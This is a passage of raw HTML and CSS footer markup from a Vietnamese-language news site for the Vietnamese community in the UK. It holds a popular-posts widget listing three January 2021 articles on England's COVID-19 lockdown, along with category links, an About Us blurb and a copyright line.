title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_6f9","tdc_css_class":"tdi_15_6f9","tdc_css_class_style":"tdi_15_6f9_rand_style"}';
block_tdi_15_6f9.td_column_number = "1";
block_tdi_15_6f9.block_type = "td_flex_block_1";
block_tdi_15_6f9.post_count = "3";
block_tdi_15_6f9.found_posts = "1086";
block_tdi_15_6f9.header_color = "";
block_tdi_15_6f9.ajax_pagination_infinite_stop = "";
block_tdi_15_6f9.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_6f9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_6f9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/toa-nha-chinh-phu-sri-lanka-mat-hon-1-000-mon-do-sau-bao-loan-9479" target="_blank" rel="nofollow" class="u9d40ddf342ca8c8252c9353a2f8d7d10"><!-- INLINE RELATED POSTS 1/2 //--><style> .u9d40ddf342ca8c8252c9353a2f8d7d10 , .u9d40ddf342ca8c8252c9353a2f8d7d10 .postImageUrl , .u9d40ddf342ca8c8252c9353a2f8d7d10 .centered-text-area { min-height: 80px; position: relative; } .u9d40ddf342ca8c8252c9353a2f8d7d10 , .u9d40ddf342ca8c8252c9353a2f8d7d10:hover , .u9d40ddf342ca8c8252c9353a2f8d7d10:visited , .u9d40ddf342ca8c8252c9353a2f8d7d10:active { border:0!important; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .clearfix:after { content: ""; display: table; clear: both; } .u9d40ddf342ca8c8252c9353a2f8d7d10 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u9d40ddf342ca8c8252c9353a2f8d7d10:active , .u9d40ddf342ca8c8252c9353a2f8d7d10:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .centered-text-area { width: 100%; position: relative; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9d40ddf342ca8c8252c9353a2f8d7d10:hover .ctaButton { background-color: #E67E22!important; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9d40ddf342ca8c8252c9353a2f8d7d10 .u9d40ddf342ca8c8252c9353a2f8d7d10-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9d40ddf342ca8c8252c9353a2f8d7d10:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u9d40ddf342ca8c8252c9353a2f8d7d10-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tòa nhà chính phủ Sri Lanka 'mất hơn 1.000 món đồ' sau bạo loạn</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_c6f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_c6f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_f6f widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_f6f" >
<style>
.td-theme-wrap .tdi_18_f6f .td-block-title > *,
            .td-theme-wrap .tdi_18_f6f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_f6f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_f6f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_f6f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_f6f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_f6f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_f6f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_f6f .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_f6f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_f6f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_f6f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_f6f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_f6f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_f6f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_f6f .td-read-more a,
            .td-theme-wrap .tdi_18_f6f .td-weather-information:before,
            .td-theme-wrap .tdi_18_f6f .td-weather-week:before,
            .td-theme-wrap .tdi_18_f6f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_f6f .td-post-category,
            .td-theme-wrap .tdi_18_f6f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_f6f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_f6f .td-cat-name{
					color: #ffffff;
				}.tdi_18_f6f .td-cat-no{
					color: #ffffff;
				}.tdi_18_f6f li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_f6f li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_f6f .td-block-title a,
				.tdi_18_f6f .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_f6f li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/chi-can-so-huu-thu-dac-biet-nay-ban-co-the-tu-do-di-lai-giua-cac-nuoc-bat-chap-lenh-phong-toa-7688" target="_blank" rel="nofollow" class="u2112040248c89fc3731b9fa20b225806"><!-- INLINE RELATED POSTS 2/2 //--><style> .u2112040248c89fc3731b9fa20b225806 , .u2112040248c89fc3731b9fa20b225806 .postImageUrl , .u2112040248c89fc3731b9fa20b225806 .centered-text-area { min-height: 80px; position: relative; } .u2112040248c89fc3731b9fa20b225806 , .u2112040248c89fc3731b9fa20b225806:hover , .u2112040248c89fc3731b9fa20b225806:visited , .u2112040248c89fc3731b9fa20b225806:active { border:0!important; } .u2112040248c89fc3731b9fa20b225806 .clearfix:after { content: ""; display: table; clear: both; } .u2112040248c89fc3731b9fa20b225806 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u2112040248c89fc3731b9fa20b225806:active , .u2112040248c89fc3731b9fa20b225806:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2112040248c89fc3731b9fa20b225806 .centered-text-area { width: 100%; position: relative; } .u2112040248c89fc3731b9fa20b225806 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2112040248c89fc3731b9fa20b225806 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2112040248c89fc3731b9fa20b225806 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2112040248c89fc3731b9fa20b225806:hover .ctaButton { background-color: #E67E22!important; } .u2112040248c89fc3731b9fa20b225806 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2112040248c89fc3731b9fa20b225806 .u2112040248c89fc3731b9fa20b225806-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2112040248c89fc3731b9fa20b225806:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2112040248c89fc3731b9fa20b225806-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Chỉ cần sở hữu "thứ đặc biệt" này bạn có thể tự do đi lại giữa các nước bất chấp lệnh phong tỏa?</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_98a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_98a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_055  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_055{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_055{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_ff9  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_ff9{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_909  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_909{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_909{
padding-bottom:30px !important;
}

.tdi_26_909 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_909{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_0c9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_0c9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_0c9{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_0c9{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_8c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_8c6" >
<style>

/* inline tdc_css att */

.tdi_29_8c6{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_8c6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_8c6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_8c6 .tdb-logo-a,
                .tdi_29_8c6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_8c6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_8c6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_8c6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_8c6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_8c6 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_8c6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_8c6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_495  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_495{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_495{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_495{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_868 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_868" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_868{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_822 .tdm-title{
					color: #ffffff;
				}.tdi_33_822 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_822"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_10c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_10c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_10c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_10c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_10c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_ccd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_ccd" >
<style>

/* inline tdc_css att */

.tdi_35_ccd{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_ccd{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_ccd .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_ccd .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_ccd .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_699  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_699{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_699{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_9b6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_9b6" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_0c9" class="tdc-row stretch_row"><div class="vc_row tdi_40_b90  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_b90{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_b90{
position:relative;
}

.tdi_40_b90 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_b90{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_0c9_rand_style td-element-style" ><style>
.tdi_39_0c9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_c63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_c63{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_cb9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_cb9" >
<style>

/* inline tdc_css att */

.tdi_43_cb9{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_cb9{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_cb9 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_9cc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_9cc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_9cc{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_9cc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_6c9 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_6c9" >
<style>

/* inline tdc_css att */

.tdi_46_6c9{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_6c9 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_6c9{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_6c9{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_6c9{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_6c9 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_6c9 .menu{
					display: flex;
				}.tdi_46_6c9 .sub-menu{
					display: none;
				}.tdi_46_6c9 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_6c9 ul li{
					margin-right: 16px;
				}.tdi_46_6c9 ul li:last-child{
					margin-right: 0;
				}.tdi_46_6c9 a{
					color: #cccccc;
				}.tdi_46_6c9 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_6c9 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
